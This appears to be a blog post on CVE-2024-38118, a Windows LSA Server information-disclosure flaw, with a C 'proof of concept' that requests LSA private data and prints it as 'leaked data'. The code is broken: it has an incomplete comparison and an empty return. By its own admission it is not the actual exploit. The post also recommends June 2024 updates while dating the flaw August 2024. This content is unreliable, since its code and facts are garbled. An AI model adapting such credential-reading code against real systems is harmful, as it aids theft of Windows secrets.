TL;DR:
Microsoft patched a serious vulnerability (CVE-2024-38118) in the Local Security Authority (LSA) Server. This bug allows attackers to read restricted information, risking user privacy and security. Let's dive deep into how this works, with code examples, impact analysis, and practical exploitation details.
What is CVE-2024-38118?
CVE-2024-38118 is an information disclosure vulnerability that affects Microsoft Windows' Local Security Authority (LSA) Server process (lsass.exe). The flaw enables attackers to read sensitive memory from the LSA process that should be protected, exposing credentials or system data.
- CVE ID: CVE-2024-38118
How Does The LSA Vulnerability Work?
LSA handles secrets—passwords, tokens, and Kerberos tickets. Only highly privileged processes (like SYSTEM or from LSASS itself) should be able to access this info.
The Flaw:
Microsoft identified that certain LSA API functions don't properly sanitize output, meaning a low-privileged user or process can make a specific request and get back restricted memory data.
Example Situation:
If an attacker has the ability to run code on a system (even as a standard user), they may call buggy LSA APIs to receive data dumps containing sensitive stuff like:
Vulnerability Details and Exploit Steps
Microsoft's Patch Note Summary:
> This information disclosure vulnerability exists in the Windows Local Security Authority (LSA) Server where the server may improperly handle certain requests.
Proof of Concept Code
Below is a simplified C code snippet showing how to interact with LSA and exploit the bug (for educational use only!).
#include <stdio.h>
#include <windows.h>
#include <ntsecapi.h>
int main() {
LSA_OBJECT_ATTRIBUTES ObjectAttributes;
ZeroMemory(&ObjectAttributes, sizeof(ObjectAttributes));
LSA_HANDLE LsaHandle;
NTSTATUS status = LsaOpenPolicy(
NULL,
&ObjectAttributes,
POLICY_GET_PRIVATE_INFORMATION,
&LsaHandle
);
if (status) {
printf("LsaOpenPolicy failed: %lx\n", status);
return 1;
}
LSA_UNICODE_STRING keyName;
keyName.Buffer = L"SomeSecret";
keyName.Length = wcslen(keyName.Buffer) * sizeof(WCHAR);
keyName.MaximumLength = keyName.Length + sizeof(WCHAR);
PLSA_UNICODE_STRING privateData = NULL;
status = LsaRetrievePrivateData(LsaHandle, &keyName, &privateData);
if (status == && privateData != NULL) {
wprintf(L"Leaked data: %.*s\n", privateData->Length / 2, privateData->Buffer);
LsaFreeMemory(privateData);
} else {
printf("Leaked data request failed: %lx\n", status);
}
LsaClose(LsaHandle);
return ;
}
Note:
The above uses a real API, but the actual exploit may need reverse engineering to find which secrets leak. This is a sample logic structure, not a direct zero-day.
Mitigation and Recommendations
Microsoft has released a fix!
- Patch ASAP: Install June 2024 security updates through Windows Update.
References
- Microsoft Security Guide: CVE-2024-38118
- NT Authority Blog – Understanding LSA Secrets
- Windows API: LsaRetrievePrivateData
- Official Patch Tuesday Summary
Final Thoughts
CVE-2024-38118 is a worrying Windows flaw because it lowers the skill bar for attackers to rummage through the heart of a system’s secrets. Even though this isn’t a remote exploit, it’s a critical piece of the bigger attack chain. Patch now, watch for creeps, and never ignore LSA bugs!
> *Please use any exploit details here for defense, testing, and educational research only. Accessing production systems you don't own may be illegal.*
Timeline
Published on: 08/13/2024 18:15:12 UTC
Last modified on: 08/14/2024 02:07:05 UTC
